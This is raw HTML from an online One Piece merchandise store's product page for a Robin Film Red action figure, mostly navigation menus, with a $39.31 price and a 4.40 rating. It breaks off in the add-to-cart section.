					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-figures-toys/">One Piece Figures &amp; Toys</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-action-figures/">One Piece Action Figures</a><span class="breadcrumb-separator"> / </span>One Piece Figure – Robin One Piece Film Red Action Figure</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-51215" class="mainproduct product type-product post-51215 status-publish first instock product_cat-one-piece-action-figures product_cat-one-piece-figures-toys shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img fetchpriority="high" src="https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" class="wp-post-image" title="One Piece Figure – Robin One Piece Film Red Action Figure 1 - One Piece Store"></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece Figure – Robin One Piece Film Red Action Figure</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.31</span></span>

						
															
							
							
